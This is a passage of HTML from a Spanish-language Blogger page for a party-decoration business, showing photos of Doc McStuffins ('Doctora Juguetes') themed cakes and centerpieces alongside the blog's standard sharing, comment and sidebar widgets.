<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTROS DE MESA MOTIVO DOCTORA JUGUETES&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIn428Z_l98NpvB0bGa32Hx7AOuZiWOT_b9emFRpxdQqL5HUX7P5AlP7b2X6WyLpAij0vZ6L6jOw7JKXzL0OkZL-SmJQ6yXYe5nmHTHrGXTrLZ5WAx0ao49z5Nr-y5pbgOHaskUeAM3f6r/s1600/971286_517198518365893_202867290_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIn428Z_l98NpvB0bGa32Hx7AOuZiWOT_b9emFRpxdQqL5HUX7P5AlP7b2X6WyLpAij0vZ6L6jOw7JKXzL0OkZL-SmJQ6yXYe5nmHTHrGXTrLZ5WAx0ao49z5Nr-y5pbgOHaskUeAM3f6r/s1600/971286_517198518365893_202867290_n.jpg" width="300" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TORTA MOTIVO DOCTORA JUGUETES&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88PQki01andXi4xJg6oi-ojJRbRp0DE_A8JNXQTWYoSTNPdFskN13WOrXap3DusC4EPm8onr5iGTakNJxRiXeagwqyPhu2rYBlk8L2wqOcOepjz9x9AaGnYKHYtzdPGIO7xy61Qr7HLP8/s1600/1170717_517198645032547_1664349063_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88PQki01andXi4xJg6oi-ojJRbRp0DE_A8JNXQTWYoSTNPdFskN13WOrXap3DusC4EPm8onr5iGTakNJxRiXeagwqyPhu2rYBlk8L2wqOcOepjz9x9AaGnYKHYtzdPGIO7xy61Qr7HLP8/s1600/1170717_517198645032547_1664349063_n.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnY5LTSjhoW0KW4yyJiZ5Hewg1TuAkew30FBX940FGin4pIoKYhhlihxnruGT1c08o4dpAI_WtRynaqMp9IbMZP8oQQNlIIF8oihbYDStmhFFEsj9gxp4sisfoaks8o3paGRKLDSfR4Zn/s1600/1236076_517198535032558_506034928_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnY5LTSjhoW0KW4yyJiZ5Hewg1TuAkew30FBX940FGin4pIoKYhhlihxnruGT1c08o4dpAI_WtRynaqMp9IbMZP8oQQNlIIF8oihbYDStmhFFEsj9gxp4sisfoaks8o3paGRKLDSfR4Zn/s1600/1236076_517198535032558_506034928_n.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TORTA MOTIVO DOCTORA JUGUETES&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbBjHF96guMeq18bvgVskzkrIHF8zBr3p6HyYjMbD6SHmztLjVEyztfF7QaaOpbUzDLoAyrszDYBDWVszrM7xv0iCQ7QkjI0Nret7CWNrekYFLh1IXA7j6qv7Y5aVtMVxEcsTxi3KDJIC/s1600/1240524_517198648365880_1278467857_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbBjHF96guMeq18bvgVskzkrIHF8zBr3p6HyYjMbD6SHmztLjVEyztfF7QaaOpbUzDLoAyrszDYBDWVszrM7xv0iCQ7QkjI0Nret7CWNrekYFLh1IXA7j6qv7Y5aVtMVxEcsTxi3KDJIC/s1600/1240524_517198648365880_1278467857_n.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
IMÁGENES EN ANIMEMOTIVO DOCTORA JUGUETES&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ95Dv_diTNwTEDE8vk2b-vJy3GZpsKKBjZGuMyQrw19snqcwlTP0JL44AiNtjMCa7E_9r1yPrjwhsqpCmm0VWu1lArYvtjxtFSujyFJnWhrbwERIJczcWEZn1n3AG7vHJqizuYsBHgmZ/s1600/2014-01-24+14.37.22.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ95Dv_diTNwTEDE8vk2b-vJy3GZpsKKBjZGuMyQrw19snqcwlTP0JL44AiNtjMCa7E_9r1yPrjwhsqpCmm0VWu1lArYvtjxtFSujyFJnWhrbwERIJczcWEZn1n3AG7vHJqizuYsBHgmZ/s1600/2014-01-24+14.37.22.jpg" width="320" /></a></div>
<span class="&#8221;fullpost&#8221;"> </span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html&title=FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html&title=FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html&title=FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg&description= CAJA DE REGALOS MOTIVO DOCTORA JUGUETES       CENTROS DE MESA MOTIVO DOCTORA JUGUETES        TORTA MOTIVO DOCTORA JUGUETES           TORTA ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html&title=FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/DOCTORA JUGUETES?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=7646617131476854560&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7646617131476854560&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7646617131476854560&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7646617131476854560&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7646617131476854560&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=7646617131476854560&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES' rel='tag'>DOCTORA JUGUETES</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=7646617131476854560&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doki.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/7646617131476854560/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
